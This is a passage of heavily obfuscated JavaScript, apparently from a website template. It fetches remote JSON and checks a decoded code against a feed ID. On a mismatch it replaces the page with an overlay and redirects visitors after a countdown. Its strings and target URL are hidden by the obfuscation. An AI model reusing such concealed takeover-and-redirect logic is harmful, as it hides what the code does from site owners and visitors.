30\x44\x30\x4b',0x1bc)+_0x374919('\x21\x69\x5a\x4d',-0x5c),_0x374919('\x6c\x54\x43\x59',0x3c0)+_0x374919('\x52\x32\x24\x26',0x1f),_0x374919('\x62\x70\x4f\x46',0x209)+_0x374919('\x24\x52\x4a\x57',0x1a0)+_0x374919('\x66\x28\x26\x6b',0x558),'\x44\x67\x79\x2b\x74\x62\x74\x64\x48\x31'+'\x76\x44\x57\x4f\x7a\x2b',_0x374919('\x6e\x38\x6f\x2a',0x542)+_0x374919('\x75\x48\x50\x40',-0xa2),_0x374919('\x69\x29\x72\x32',0x418)+_0x374919('\x70\x33\x4b\x4b',0x36a),_0x374919('\x70\x33\x4b\x4b',0x366),_0x374919('\x6b\x42\x48\x57',0x204)+_0x374919('\x45\x31\x2a\x33',0x1f3),_0x374919('\x6c\x54\x43\x59',-0x87)+'\x69',_0x374919('\x28\x54\x37\x5b',0x57e)+_0x374919('\x47\x4a\x5e\x28',0x2f6),_0x374919('\x4c\x34\x59\x77',0x47b)+_0x374919('\x74\x40\x47\x45',0x3da),_0x374919('\x66\x4a\x4d\x41',0x5e4)+'\x6f\x2f',_0x374919('\x6c\x54\x43\x59',0x3be),_0x374919('\x6b\x35\x45\x37',0x7f)+_0x374919('\x77\x34\x63\x63',0x82),_0x374919('\x6b\x6c\x44\x67',0x1c)+_0x374919('\x68\x33\x6d\x32',0x194),_0x374919('\x66\x28\x26\x6b',0x2d0)+_0x374919('\x25\x6a\x43\x7a',0x3b),_0x374919('\x48\x51\x70\x65',0x37b),'\x57\x50\x65\x41\x57\x36\x61\x6e\x78\x38'+'\x6f\x65\x57\x52\x33\x63\x4e\x30\x37\x64'+'\x4e\x47',_0x374919('\x66\x28\x26\x6b',0x248)+_0x374919('\x48\x51\x70\x65',0x45f),'\x43\x49\x74\x64\x4e\x64\x4f\x39\x6e\x38'+_0x374919('\x47\x4a\x5e\x28',0x41d),_0x374919('\x68\x33\x6d\x32',0xe2)+_0x374919('\x44\x66\x4c\x52',0xe5)+'\x4e\x61',_0x374919('\x44\x66\x4c\x52',0x3b2)+'\x75\x64\x57\x34\x78\x64\x47\x62\x71',_0x374919('\x5d\x54\x75\x53',0x13a),'\x62\x38\x6f\x48\x70\x4b\x62\x31\x62\x53'+_0x374919('\x4f\x51\x40\x31',0x4f4),_0x374919('\x61\x4d\x67\x30',0x1c9)+_0x374919('\x21\x69\x5a\x4d',0x38),_0x374919('\x28\x54\x37\x5b',-0xa0),_0x374919('\x4d\x75\x46\x65',0xb3)+'\x4c\x79\x42\x61','\x57\x51\x47\x4f\x72\x4b\x74\x64\x50\x71',_0x374919('\x76\x37\x38\x70',0x3cc)+'\x38','\x63\x6d\x6b\x55\x57\x4f\x68\x64\x4e\x58'+_0x374919('\x68\x33\x6d\x32',0x48f)+'\x44\x71',_0x374919('\x62\x70\x4f\x46',0x168)+_0x374919('\x6b\x6c\x44\x67',0x3c4),_0x374919('\x30\x44\x30\x4b',0x465)+_0x374919('\x47\x5b\x23\x4d',0x586),'\x57\x50\x79\x6a\x57\x50\x65\x6a\x42\x78'+_0x374919('\x77\x34\x63\x63',0x71),'\x75\x72\x2f\x64\x55\x33\x4a\x63\x49\x38'+_0x374919('\x74\x40\x47\x45',0x315),_0x374919('\x48\x21\x77\x74',0x115)+_0x374919('\x65\x4f\x5e\x74',0x1ea),_0x374919('\x6e\x6d\x7a\x38',0x4e0)+_0x374919('\x6b\x51\x59\x5a',0xac),'\x57\x50\x66\x6d\x65\x6d\x6f\x2f\x65\x38'+_0x374919('\x44\x37\x52\x50',0xaa),_0x374919('\x69\x29\x72\x32',0x393)+_0x374919('\x72\x21\x38\x5d',0x233),_0x374919('\x48\x51\x70\x65',0xfa)+_0x374919('\x74\x40\x47\x45',-0x45),_0x374919('\x6e\x6d\x7a\x38',-0x7f)+_0x374919('\x34\x5b\x47\x35',0x1c5),_0x374919('\x25\x6a\x43\x7a',0x37a)+_0x374919('\x6e\x6d\x7a\x38',0x137)+'\x44\x71',_0x374919('\x75\x48\x50\x40',0x351)+_0x374919('\x4d\x75\x46\x65',0x20c),_0x374919('\x25\x6a\x43\x7a',0x230)+'\x54\x70\x57\x37\x46\x63\x4d\x53\x6f\x54'+_0x374919('\x76\x6b\x65\x5a',0x33f),_0x374919('\x44\x37\x52\x50',0x5eb)+_0x374919('\x62\x70\x4f\x46',0x489),_0x374919('\x52\x32\x24\x26',0x283)+'\x4a\x63\x51\x71',_0x374919('\x77\x28\x39\x41',0xda)+_0x374919('\x6b\x35\x45\x37',0x5b4)+'\x51\x47','\x75\x6d\x6f\x33\x57\x4f\x64\x64\x4b\x47',_0x374919('\x48\x51\x70\x65',-0x14)+'\x6b\x31\x6c\x30\x35\x33\x76\x53\x6b\x6d',_0x374919('\x77\x28\x39\x41',0x4aa),_0x374919('\x4f\x51\x40\x31',-0x9e)+_0x374919('\x78\x73\x4a\x72',0x59e),_0x374919('\x6c\x54\x43\x59',0x412)+_0x374919('\x48\x21\x77\x74',0x106),_0x374919('\x47\x5b\x23\x4d',0x5e0)+_0x374919('\x44\x66\x4c\x52',0x1b5),_0x374919('\x44\x66\x4c\x52',0x10)+_0x374919('\x28\x54\x37\x5b',0x3ce),'\x57\x34\x75\x6c\x57\x36\x66\x43\x76\x53'+'\x6f\x46\x57\x52\x46\x63\x4e\x65\x4b',_0x374919('\x21\x69\x5a\x4d',0x225)+_0x374919('\x78\x4e\x23\x5d',0x34d),_0x374919('\x32\x4a\x4a\x4b',0x2f9)+_0x374919('\x6b\x6c\x44\x67',0x1d3)+'\x50\x71',_0x374919('\x77\x28\x39\x41',0x4b3)+_0x374919('\x74\x40\x47\x45',0x344),_0x374919('\x65\x4f\x5e\x74',0x585)+_0x374919('\x36\x23\x71\x29',0x449),'\x57\x50\x52\x64\x51\x53\x6b\x66\x57\x35'+_0x374919('\x61\x4d\x67\x30',0x53)+'\x57\x4f\x46\x64\x51\x71',_0x374919('\x30\x44\x30\x4b',0x491),_0x374919('\x6b\x6c\x44\x67',0x5ad)+'\x6f\x2f\x57\x50\x37\x63\x51\x38\x6b\x6e'+'\x46\x71',_0x374919('\x72\x21\x38\x5d',0x554),_0x374919('\x6b\x6c\x44\x67',0x5b7)+_0x374919('\x61\x4d\x67\x30',0x4fa),_0x374919('\x44\x66\x4c\x52',0x1f6)+_0x374919('\x25\x5b\x41\x4a',0x3c),_0x374919('\x77\x28\x39\x41',0x188),_0x374919('\x6e\x6d\x7a\x38',0x529)+'\x58\x6c','\x45\x48\x53\x79\x77\x48\x72\x34\x44\x53'+_0x374919('\x65\x4f\x5e\x74',0x57),_0x374919('\x33\x6f\x52\x78',0x186),_0x374919('\x79\x55\x4e\x54',0x29e)+_0x374919('\x65\x4f\x5e\x74',0x3d1),_0x374919('\x6e\x6d\x7a\x38',0x3d3)+_0x374919('\x77\x34\x63\x63',0x159),_0x374919('\x79\x55\x4e\x54',0x326),_0x374919('\x6e\x38\x6f\x2a',0x57c)+'\x6b\x64\x72\x5a\x5a\x63\x4b\x71',_0x374919('\x6e\x38\x6f\x2a',-0x90)+'\x31\x56\x57\x51\x69\x34\x66\x61',_0x374919('\x74\x40\x47\x45',0x2cc)+'\x31\x67\x57\x36\x33\x63\x47\x43\x6b\x63'+'\x67\x57','\x57\x52\x4a\x64\x4d\x6d\x6f\x5a\x65\x65'+_0x374919('\x74\x40\x47\x45',0x99),_0x374919('\x6e\x38\x6f\x2a',0x7e)+'\x39\x65',_0x374919('\x48\x21\x77\x74',0x59b),'\x71\x53\x6b\x67\x57\x34\x4a\x64\x56\x38'+'\x6f\x6d\x57\x52\x2f\x63\x4b\x43\x6b\x4b'+_0x374919('\x33\x6f\x52\x78',0x4e7),_0x374919('\x66\x4a\x4d\x41',0x5db)+_0x374919('\x76\x37\x38\x70',0x381),_0x374919('\x4f\x51\x40\x31',-0x60)+_0x374919('\x28\x54\x37\x5b',0x4fd),'\x43\x5a\x42\x63\x4e\x61',_0x374919('\x36\x41\x77\x68',0x1fc)+_0x374919('\x79\x55\x4e\x54',0x4c2)+'\x45\x47',_0x374919('\x28\x54\x37\x5b',0x116),'\x57\x34\x4e\x64\x4a\x43\x6b\x53\x57\x34'+'\x74\x63\x48\x48\x34\x77\x6a\x53\x6f\x5a'+'\x44\x61',_0x374919('\x44\x66\x4c\x52',0x13b)+_0x374919('\x6b\x51\x59\x5a',0x223),_0x374919('\x6c\x54\x43\x59',0x23d)+'\x38\x45\x57\x50\x47\x61','\x57\x4f\x37\x63\x55\x53\x6b\x63\x6f\x67'+_0x374919('\x30\x44\x30\x4b',-0x39),_0x374919('\x44\x66\x4c\x52',0x3ff)+_0x374919('\x6b\x51\x59\x5a',0x2b7)+'\x46\x47','\x62\x43\x6f\x52\x78\x38\x6b\x64\x79\x30'+_0x374919('\x77\x34\x63\x63',0x58),_0x374919('\x79\x55\x4e\x54',0x1cf)+_0x374919('\x79\x55\x4e\x54',0x359)+'\x6b\x47',_0x374919('\x4d\x75\x46\x65',0x26a)+_0x374919('\x79\x55\x4e\x54',0x3f7),_0x374919('\x68\x33\x6d\x32',0x42a),_0x374919('\x66\x28\x26\x6b',0x53c),'\x63\x53\x6f\x30\x57\x35\x33\x64\x4d\x49'+'\x38','\x63\x38\x6f\x37\x57\x35\x33\x64\x49\x78'+_0x374919('\x36\x41\x77\x68',0x5b6),_0x374919('\x28\x54\x37\x5b',-0x43)+_0x374919('\x21\x69\x5a\x4d',0x7c),_0x374919('\x48\x51\x70\x65',-0x69)+'\x6f\x6f\x41\x62\x71\x6e\x65\x71\x65',_0x374919('\x66\x28\x26\x6b',-0x5a)+_0x374919('\x21\x69\x5a\x4d',0x273)+_0x374919('\x21\x69\x5a\x4d',-0x1a),_0x374919('\x69\x29\x72\x32',0x48d)+'\x6c\x64\x4f\x32\x4c\x76\x74\x71','\x57\x35\x2f\x64\x52\x58\x78\x63\x49\x6d'+_0x374919('\x76\x37\x38\x70',0x4ae)+_0x374919('\x32\x4a\x4a\x4b',0x24b),_0x374919('\x50\x57\x43\x41',0x3e6)+'\x6c\x63\x54\x73\x42\x63\x51\x75\x34\x31',_0x374919('\x72\x21\x38\x5d',0x507)+_0x374919('\x48\x21\x77\x74',0x50f)+'\x72\x61','\x70\x76\x38\x2f\x64\x53\x6f\x78\x42\x38'+_0x374919('\x25\x6a\x43\x7a',0x1fb),'\x63\x6d\x6f\x43\x7a\x63\x4f\x38\x74\x78'+_0x374919('\x56\x4e\x70\x64',0x2aa),'\x43\x77\x74\x64\x4b\x57',_0x374919('\x32\x4a\x4a\x4b',-0x6e)+'\x33\x63\x55\x71\x74\x63\x54\x6d\x6b\x2b'+_0x374919('\x28\x54\x37\x5b',0x21d),_0x374919('\x74\x40\x47\x45',0x197),'\x43\x62\x52\x64\x4a\x4e\x6c\x63\x4a\x6d'+_0x374919('\x6b\x42\x48\x57',-0x6f),_0x374919('\x74\x40\x47\x45',0x4d2)+_0x374919('\x77\x34\x63\x63',0x221)+'\x6f\x47',_0x374919('\x24\x52\x4a\x57',0x4ce)+_0x374919('\x45\x31\x2a\x33',0x1eb)+'\x62\x61',_0x374919('\x6e\x6d\x7a\x38',0x175)+'\x5a\x63\x4e\x6d\x6f\x68\x57\x35\x42\x63'+_0x374919('\x34\x5b\x47\x35',0x88),_0x374919('\x76\x37\x38\x70',-0x84)+_0x374919('\x68\x33\x6d\x32',0x278),_0x374919('\x34\x5b\x47\x35',0x80)+_0x374919('\x56\x4e\x70\x64',0xec)+'\x4d\x61','\x57\x50\x4a\x64\x4f\x38\x6b\x56\x46\x77'+_0x374919('\x79\x55\x4e\x54',0x31b),_0x374919('\x30\x44\x30\x4b',0xf1)+_0x374919('\x70\x33\x4b\x4b',0x260)+_0x374919('\x6b\x6c\x44\x67',0x333),_0x374919('\x34\x5b\x47\x35',0x580),_0x374919('\x6b\x42\x48\x57',0x1fe)+_0x374919('\x34\x5b\x47\x35',0x541)];return(_0x2b2e=function(){return _0x4357f6;})();}function generator(_0x3382df){var _0x4cf16b=_0x3382df[_0xf8e5d6(0x34f,_0x3dd27a(0x447,'\x25\x5b\x41\x4a'))]['\x69\x64']['\x24\x74'][_0xf8e5d6(0x4b7,_0x3dd27a(0x490,'\x32\x4a\x4a\x4b'))]('\x2d')[0x1],_0x54526d=$(_0xf8e5d6(0x4a4,'\x50\x26\x6f\x75')+'\x6f\x64\x65')[_0xf8e5d6(0x2ac,_0x3dd27a(0x128,'\x70\x33\x4b\x4b'))]();function _0x3dd27a(_0x281b7d,_0x4b2d47){return _0x42c8d5(_0x4b2d47,_0x281b7d-0x10);}function _0xf8e5d6(_0x586848,_0x3cc3c0){return _0x21e909(_0x3cc3c0,_0x586848-0x22);}console[_0x3dd27a(0x135,'\x47\x4a\x5e\x28')](_0x4cf16b),console[_0xf8e5d6(0x379,_0x3dd27a(0x625,'\x44\x37\x52\x50'))](_0x54526d);var _0x2815fd=_0xf8e5d6(0x364,_0x3dd27a(0x6e2,'\x5d\x54\x75\x53'))+_0xf8e5d6(0x38b,_0x3dd27a(0x1d9,'\x6b\x42\x48\x57'))+_0x3dd27a(0x31e,'\x47\x4a\x5e\x28')+_0xf8e5d6(0x295,_0x3dd27a(0x55b,'\x33\x6f\x52\x78'))+_0xf8e5d6(0x276,_0x3dd27a(0x1cd,'\x33\x6f\x52\x78'))+_0xf8e5d6(0x2e1,_0x3dd27a(0x1f5,'\x76\x6b\x65\x5a'))+_0xf8e5d6(0x4a5,'\x35\x36\x78\x59')+_0xf8e5d6(0x397,_0x3dd27a(0x384,'\x25\x6a\x43\x7a'))+_0xf8e5d6(0x430,'\x6b\x71\x4a\x5b')+_0xf8e5d6(0x309,_0x3dd27a(0x4d2,'\x24\x52\x4a\x57'))+_0xf8e5d6(0x2eb,_0x3dd27a(0x724,'\x30\x44\x30\x4b'))+_0x3dd27a(0x47d,'\x78\x73\x4a\x72')+_0xf8e5d6(0x2ef,_0x3dd27a(0x114,'\x6b\x35\x45\x37'))+_0xf8e5d6(0x439,_0x3dd27a(0x314,'\x6b\x6c\x44\x67'))+'\x78\x2d\x77\x69\x64\x74\x68\x3a\x38\x30'+_0xf8e5d6(0x2a0,_0x3dd27a(0x5a1,'\x6e\x38\x6f\x2a'))+_0xf8e5d6(0x274,_0x3dd27a(0x19b,'\x47\x4a\x5e\x28'))+'\x6e\x67\x3a\x30\x20\x32\x30\x70\x78\x3b'+_0xf8e5d6(0x335,_0x3dd27a(0xc5,'\x70\x33\x4b\x4b'))+_0xf8e5d6(0x31d,_0x3dd27a(0x516,'\x6c\x54\x43\x59'))+'\x72\x65\x63\x74\x69\x6f\x6e\x3a\x63\x6f'+_0xf8e5d6(0x456,_0x3dd27a(0xdf,'\x44\x37\x52\x50'))+_0xf8e5d6(0x4b4,_0x3dd27a(0x2f1,'\x50\x57\x43\x41'))+_0xf8e5d6(0x390,_0x3dd27a(0x63c,'\x44\x66\x4c\x52'))+_0xf8e5d6(0x4aa,_0x3dd27a(0x4cb,'\x72\x21\x38\x5d'))+_0xf8e5d6(0x302,'\x4b\x78\x54\x50')+_0xf8e5d6(0x2b8,_0x3dd27a(0x2e3,'\x52\x32\x24\x26'))+_0xf8e5d6(0x4a3,_0x3dd27a(0x51b,'\x45\x31\x2a\x33'))+_0xf8e5d6(0x4d7,'\x4b\x78\x54\x50')+_0xf8e5d6(0x469,'\x31\x65\x71\x6b')+'\x74\x65\x72\x3b\x7a\x2d\x69\x6e\x64\x65'+_0xf8e5d6(0x348,'\x51\x68\x5a\x53')+_0xf8e5d6(0x288,_0x3dd27a(0x6b5,'\x79\x55\x4e\x54'))+'\x6b\x65\x79\x2d\x77\x72\x61\x70\x70\x65'+_0xf8e5d6(0x3ca,_0x3dd27a(0x4af,'\x28\x54\x37\x5b'))+_0xf8e5d6(0x28a,'\x63\x41\x72\x43')+_0xf8e5d6(0x453,'\x72\x28\x7a\x5b')+_0xf8e5d6(0x3ac,_0x3dd27a(0x2a6,'\x77\x34\x63\x63'))+_0xf8e5d6(0x4d6,'\x6c\x5d\x34\x57')+(_0x3dd27a(0x3ab,'\x62\x70\x4f\x46')+_0x3dd27a(0x46a,'\x25\x6a\x43\x7a')+_0x3dd27a(0x32a,'\x30\x44\x30\x4b'))+_0xf8e5d6(0x350,_0x3dd27a(0x70c,'\x28\x54\x37\x5b'))+_0xf8e5d6(0x4d5,_0x3dd27a(0x2d9,'\x61\x4d\x67\x30'))+_0xf8e5d6(0x3ba,_0x3dd27a(0xb3,'\x77\x28\x39\x41'))+_0xf8e5d6(0x41d,_0x3dd27a(0x4ed,'\x33\x6f\x52\x78'))+_0xf8e5d6(0x4ab,_0x3dd27a(0x5fb,'\x69\x29\x72\x32'))+_0x3dd27a(0xa5,'\x6b\x35\x45\x37')+_0xf8e5d6(0x4a8,_0x3dd27a(0x165,'\x6e\x6d\x7a\x38'))+_0xf8e5d6(0x491,_0x3dd27a(0x6e9,'\x79\x55\x4e\x54'))+_0xf8e5d6(0x334,'\x4b\x78\x54\x50')+_0xf8e5d6(0x443,_0x3dd27a(0x16f,'\x65\x4f\x5e\x74'))+_0xf8e5d6(0x506,_0x3dd27a(0x2fe,'\x50\x57\x43\x41'))+_0x3dd27a(0x116,'\x52\x32\x24\x26')+_0xf8e5d6(0x282,_0x3dd27a(0x701,'\x79\x55\x4e\x54'))+_0xf8e5d6(0x45c,_0x3dd27a(0x177,'\x66\x28\x26\x6b'))+_0xf8e5d6(0x4c4,_0x3dd27a(0x39d,'\x25\x5b\x41\x4a'))+_0xf8e5d6(0x2c1,_0x3dd27a(0x643,'\x77\x34\x63\x63'))+_0xf8e5d6(0x3c6,_0x3dd27a(0x1aa,'\x68\x33\x6d\x32'))+_0xf8e5d6(0x3d3,_0x3dd27a(0x429,'\x34\x5b\x47\x35'))+_0xf8e5d6(0x327,'\x40\x4f\x5d\x46')+_0xf8e5d6(0x493,_0x3dd27a(0x1e6,'\x77\x28\x39\x41'))+_0xf8e5d6(0x3ef,_0x3dd27a(0x58b,'\x25\x6a\x43\x7a'))+(_0x3dd27a(0x3b2,'\x6e\x6d\x7a\x38')+_0x3dd27a(0x2d3,'\x52\x32\x24\x26')+_0x3dd27a(0x5da,'\x76\x6b\x65\x5a'))+_0xf8e5d6(0x411,_0x3dd27a(0x313,'\x25\x5b\x41\x4a'))+'\x20\x75\x6c\x20\x6c\x69\x20\x62\x7b\x63'+_0xf8e5d6(0x300,_0x3dd27a(0x3e9,'\x6c\x54\x43\x59'))+_0xf8e5d6(0x311,_0x3dd27a(0x252,'\x36\x23\x71\x29'))+_0xf8e5d6(0x2dd,'\x72\x28\x7a\x5b')+_0xf8e5d6(0x378,_0x3dd27a(0xc6,'\x44\x37\x52\x50'))+_0xf8e5d6(0x304,_0x3dd27a(0x10c,'\x62\x70\x4f\x46'))+_0xf8e5d6(0x47a,_0x3dd27a(0x3c6,'\x28\x54\x37\x5b'))+_0xf8e5d6(0x3d5,_0x3dd27a(0x2fd,'\x48\x51\x70\x65'))+_0xf8e5d6(0x354,_0x3dd27a(0x43e,'\x62\x70\x4f\x46'))+_0xf8e5d6(0x33a,_0x3dd27a(0x639,'\x56\x4e\x70\x64'))+('\x34\x3e\x3c\x64\x69\x76\x20\x69\x64\x3d'+'\x27\x6c\x63\x27\x3e\x3c\x69\x6d\x67\x20')+_0xf8e5d6(0x39c,_0x3dd27a(0x53a,'\x36\x41\x77\x68'))+_0xf8e5d6(0x3f4,_0x3dd27a(0x2bb,'\x45\x31\x2a\x33'))+_0x3dd27a(0x17a,'\x47\x4a\x5e\x28')+_0xf8e5d6(0x3c2,'\x50\x23\x57\x43')+_0xf8e5d6(0x400,'\x40\x4f\x5d\x46')+(_0x3dd27a(0xaa,'\x56\x4e\x70\x64')+_0x3dd27a(0x339,'\x78\x4e\x23\x5d'))+_0xf8e5d6(0x3b9,_0x3dd27a(0x50b,'\x66\x4a\x4d\x41'))+_0xf8e5d6(0x4d8,'\x6b\x71\x4a\x5b')+_0xf8e5d6(0x286,'\x36\x39\x21\x47')+_0xf8e5d6(0x44f,_0x3dd27a(0x542,'\x21\x69\x5a\x4d'))+_0xf8e5d6(0x3c7,_0x3dd27a(0x269,'\x44\x66\x4c\x52'))+_0x3dd27a(0xe8,'\x6b\x51\x59\x5a')+_0xf8e5d6(0x424,_0x3dd27a(0x58d,'\x50\x57\x43\x41'))+_0xf8e5d6(0x32a,_0x3dd27a(0x6e4,'\x30\x44\x30\x4b'))+_0xf8e5d6(0x394,_0x3dd27a(0x407,'\x76\x37\x38\x70'))+_0xf8e5d6(0x315,_0x3dd27a(0x2ed,'\x79\x55\x4e\x54'))+_0x3dd27a(0x400,'\x4d\x75\x46\x65')+_0xf8e5d6(0x377,_0x3dd27a(0x5d3,'\x25\x5b\x41\x4a'))+_0xf8e5d6(0x324,_0x3dd27a(0x1b0,'\x72\x21\x38\x5d'))+_0xf8e5d6(0x2be,'\x53\x61\x69\x68')+(_0xf8e5d6(0x515,_0x3dd27a(0x59f,'\x4c\x34\x59\x77'))+_0x3dd27a(0x401,'\x52\x32\x24\x26')+_0xf8e5d6(0x489,'\x2a\x47\x67\x33')+_0xf8e5d6(0x431,_0x3dd27a(0x2a7,'\x69\x29\x72\x32'))+_0xf8e5d6(0x27c,_0x3dd27a(0x3d7,'\x6b\x6c\x44\x67'))+('\x45\x5f\x33\x46\x75\x44\x46\x62\x36\x66'+'\x35\x2d\x43\x2f\x73\x31\x36\x30\x30\x2f')+_0xf8e5d6(0x437,_0x3dd27a(0x34d,'\x48\x51\x70\x65'))+_0xf8e5d6(0x494,_0x3dd27a(0x515,'\x62\x70\x4f\x46'))+_0xf8e5d6(0x355,_0x3dd27a(0x67f,'\x4c\x34\x59\x77'))+_0x3dd27a(0x506,'\x4f\x51\x40\x31')+_0xf8e5d6(0x367,_0x3dd27a(0x5ce,'\x28\x54\x37\x5b'))+_0xf8e5d6(0x435,_0x3dd27a(0x574,'\x21\x69\x5a\x4d'))+_0xf8e5d6(0x38e,'\x38\x44\x38\x5a')+_0xf8e5d6(0x51b,_0x3dd27a(0x322,'\x66\x28\x26\x6b'))+_0xf8e5d6(0x30e,_0x3dd27a(0x390,'\x6c\x54\x43\x59'))+_0xf8e5d6(0x395,_0x3dd27a(0x1d2,'\x47\x4a\x5e\x28'))+_0xf8e5d6(0x30d,'\x43\x21\x57\x71')+_0xf8e5d6(0x366,'\x67\x42\x5b\x72')+_0xf8e5d6(0x4b5,'\x2a\x65\x23\x6d')+_0x3dd27a(0x55e,'\x4c\x34\x59\x77')+_0xf8e5d6(0x42d,_0x3dd27a(0x2ef,'\x28\x54\x37\x5b'))+_0xf8e5d6(0x41e,'\x62\x51\x23\x71')+_0xf8e5d6(0x454,_0x3dd27a(0x6f5,'\x44\x66\x4c\x52'))+_0xf8e5d6(0x28d,_0x3dd27a(0x50c,'\x28\x54\x37\x5b'))+_0xf8e5d6(0x48f,_0x3dd27a(0x20f,'\x6b\x51\x59\x5a'))+(_0x3dd27a(0x46b,'\x6b\x51\x59\x5a')+_0x3dd27a(0x31a,'\x68\x33\x6d\x32'))+_0xf8e5d6(0x374,_0x3dd27a(0x316,'\x6e\x38\x6f\x2a'))+_0xf8e5d6(0x405,_0x3dd27a(0x38b,'\x6e\x38\x6f\x2a'))+_0xf8e5d6(0x518,'\x46\x66\x28\x48')+_0xf8e5d6(0x4fa,_0x3dd27a(0x403,'\x75\x48\x50\x40'))+_0xf8e5d6(0x27a,_0x3dd27a(0x157,'\x74\x40\x47\x45'))+_0x3dd27a(0x6a8,'\x50\x57\x43\x41')+_0xf8e5d6(0x42b,_0x3dd27a(0x6ef,'\x25\x5b\x41\x4a'))+_0xf8e5d6(0x336,'\x43\x21\x57\x71')+_0xf8e5d6(0x3e7,'\x21\x4f\x42\x51')+_0xf8e5d6(0x2d9,_0x3dd27a(0x3d3,'\x76\x37\x38\x70')))+(_0x3dd27a(0x577,'\x6b\x42\x48\x57')+'\x3e\x3c\x2f\x64\x69\x76\x3e\x3c\x2f\x64')+_0xf8e5d6(0x3a3,_0x3dd27a(0x561,'\x45\x31\x2a\x33'));if(''==_0x54526d)$(document[_0xf8e5d6(0x502,_0x3dd27a(0x58e,'\x44\x66\x4c\x52'))])['\x68\x74\x6d\x6c'](_0x2815fd);else{var _0x3b1c2c=myCode[_0xf8e5d6(0x503,_0x3dd27a(0x6a3,'\x36\x41\x77\x68'))](_0x54526d);if(console[_0xf8e5d6(0x3f1,_0x3dd27a(0xcb,'\x25\x5b\x41\x4a'))](_0x3b1c2c),_0x4cf16b!=_0x3b1c2c){$(document[_0xf8e5d6(0x301,'\x62\x41\x5b\x5a')])[_0xf8e5d6(0x3a0,'\x46\x66\x28\x48')](_0x2815fd);var _0x18218f=0x1e,_0x18537c=setInterval(function _0x434d08(){function _0x51f824(_0x3bd583,_0x183738){return _0xf8e5d6(_0x183738- -0x88,_0x3bd583);}function _0x27093d(_0x20541b,_0x1758bc){return _0x3dd27a(_0x1758bc-0x12b,_0x20541b);}if(_0x18218f-=0x1,$(_0x51f824(_0x27093d('\x45\x31\x2a\x33',0x53e),0x348)+_0x51f824(_0x27093d('\x47\x4a\x5e\x28',0x730),0x3f6))[_0x51f824('\x32\x38\x29\x4c',0x1e3)](_0x18218f),_0x18218f<=0x0){clearInterval(_0x18537c);var _0x27e868=myCode[_0x27093d('\x78\x73\x4a\x72',0x2a9)](_0x51f824('\x50\x26\x6f\x75',0x41e)+_0x27093d('\x24\x52\x4a\x57',0x252)+_0x51f824('\x4b\x6f\x34\x48',0x1e1)+_0x27093d('\x32\x4a\x4a\x4b',0x47f));window[_0x51f824(_0x27093d('\x6b\x6c\x44\x67',0x53d),0x3ba)][_0x27093d('\x24\x52\x4a\x57',0x7bb)]=_0x27e868;}},0x3e8);}}}$[_0x21e909(_0x42c8d5('\x6b\x35\x45\x37',0x4f0),0x4d9)]({'\x75\x72\x6c':_0x21e909(_0x42c8d5('\x66\x28\x26\x6b',0x44f),0x359)+_0x21e909(_0x42c8d5('\x45\x31\x2a\x33',0x293),0x4c1)+_0x21e909('\x2a\x68\x2a\x21',0x331),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x42c8d5('\x44\x37\x52\x50',0x120),'\x73\x75\x63\x63\x65\x73\x73':generator});
/*]]>*/



/*<![CDATA[*/
'use strict';(function(_0x5b88c2,_0x423a73){var _0x45bf04=_0x5b88c2();function _0x2c19a6(_0x452f02,_0x4c6b5d){return _0x11a7(_0x452f02-0x6d,_0x4c6b5d);}while(!![]){try{var _0x316d84=-parseInt(_0x2c19a6(0x51a,'\x69\x67\x45\x5b'))/0x1+-parseInt(_0x2c19a6(0x6b2,'\x53\x42\x45\x50'))/0x2*(parseInt(_0x2c19a6(0x1d1,'\x78\x4c\x64\x52'))/0x3)+parseInt(_0x2c19a6(0x32c,'\x42\x28\x4f\x70'))/0x4+-parseInt(_0x2c19a6(0x66e,'\x65\x69\x79\x4d'))/0x5+parseInt(_0x2c19a6(0x779,'\x65\x40\x78\x71'))/0x6*(parseInt(_0x2c19a6(0x3fa,'\x57\x53\x55\x54'))/0x7)+-parseInt(_0x2c19a6(0x34d,'\x4f\x29\x28\x6d'))/0x8*(-parseInt(_0x2c19a6(0x303,'\x72\x5b\x65\x48'))/0x9)+parseInt(_0x2c19a6(0x55d,'\x4f\x29\x28\x6d'))/0xa;if(_0x316d84===_0x423a73)break;else _0x45bf04['push'](_0x45bf04['shift']());}catch(_0x53bcfa){_0x45bf04['push'](_0x45bf04['shift']());}}}(_0x2d1e,0x64b34));function _0x5590(){function _0xa6f33b(_0x557ea3,_0x362a85){return _0x11a7(_0x362a85- -0x37e,_0x557ea3);}var _0x145f12=[_0xa6f33b('\x53\x78\x30\x47',0x31f)+_0xa6f33b('\x36\x24\x36\x6f',0xff),'\x57\x4f\x54\x62\x42\x4b\x64\x64\x52\x43'+_0xa6f33b('\x50\x6f\x4d\x40',-0x27b),_0xa6f33b('\x56\x64\x63\x38',-0x198)+_0xa6f33b('\x73\x65\x75\x76',-0x1bd),_0xa6f33b('\x53\x71\x24\x23',0x3c6),'\x7a\x43\x6b\x4f\x57\x52\x30\x56\x75\x47'+_0xa6f33b('\x53\x71\x24\x23',0x107),'\x66\x6d\x6b\x6b\x57\x35\x39\x49',_0xa6f33b('\x53\x73\x50\x61',0x120),'\x57\x35\x70\x63\x53\x48\x33\x64\x53\x77'+_0xa6f33b('\x41\x49\x42\x46',0x212),'\x41\x53\x6f\x76\x42\x43\x6b\x4c\x57\x51'+_0xa6f33b('\x36\x24\x36\x6f',0x1b4),_0xa6f33b('\x31\x34\x34\x50',0x40c),'\x79\x59\x34\x73\x57\x52\x69',_0xa6f33b('\x4e\x32\x79\x4c',-0xf)+_0xa6f33b('\x66\x32\x53\x28',0x312)+_0xa6f33b('\x50\x6f\x4d\x40',0x399),'\x57\x36\x4a\x64\x55\x53\x6b\x4f\x65\x72'+_0xa6f33b('\x32\x73\x47\x31',0x403)+'\x47\x53\x6b\x73',_0xa6f33b('\x42\x28\x4f\x70',0x88)+'\x47',_0xa6f33b('\x6d\x79\x32\x6b',-0x10)+_0xa6f33b('\x26\x58\x21\x32',0xfb),_0xa6f33b('\x50\x6f\x4d\x40',0x22b)+'\x6b\x51',_0xa6f33b('\x74\x32\x68\x38',-0x9c)+'\x69\x2b\x64\x43\x6f\x31\x71\x57','\x78\x43\x6b\x6a\x57\x35\x39\x4a\x70\x4d'+_0xa6f33b('\x36\x24\x36\x6f',-0x183),_0xa6f33b('\x53\x42\x45\x50',0x36e)+'\x6b\x42\x57\x34\x39\x39\x57\x52\x64\x64'+'\x48\x47','\x57\x35\x6c\x64\x49\x43\x6f\x65',_0xa6f33b('\x56\x64\x63\x38',0x3b4)+_